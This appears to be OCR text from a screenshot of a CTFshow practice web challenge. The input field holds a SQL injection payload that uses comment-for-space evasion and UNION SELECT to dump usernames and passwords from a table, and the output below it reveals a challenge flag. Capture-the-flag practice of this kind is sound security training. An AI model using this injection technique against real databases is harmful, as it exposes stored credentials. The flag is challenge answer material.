 用户ID 1'/**/union/**/select/**/id,username,password/**/from/**/ctfshow 查询
ID 用户名 密码
12 userAUTO passwordAUTO
13 userAUTO passwordAUTO
14 userAUTO passwordAUTO
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
26 flag ctfshow{b9ced44f-3b51-4cc5-b247-a6e74cfbb931}
1 到第 1 页 确定 共 1 条 10 条/页
CTFshow出品 © 2020 ctf.show